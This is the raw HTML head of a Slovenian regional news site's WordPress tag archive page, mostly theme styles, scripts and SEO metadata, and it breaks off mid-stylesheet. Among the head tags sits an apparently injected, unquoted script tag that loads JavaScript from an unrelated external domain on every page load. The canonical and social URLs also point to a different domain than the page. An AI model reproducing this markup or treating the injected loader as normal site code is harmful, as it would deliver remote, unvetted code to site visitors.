

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/pravila/
body_size: 32478
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>pravila Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/pravila/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pravila Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/pravila/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/pravila/","url":"https://mojepodravje.horieva.com/oznaka/pravila/","name":"pravila Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/pravila/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/pravila/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/pravila/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-scaled.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-scaled.jpg","width":900,"height":675,"caption":"(vir: policija.si)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; pravila Vir oznake" href="https://mojepodravje.si/oznaka/pravila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011108' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"97799fb91d","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
